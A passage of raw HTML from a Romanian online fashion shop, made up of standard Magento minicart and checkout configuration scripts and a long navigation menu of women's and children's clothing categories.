    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1770054772}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a 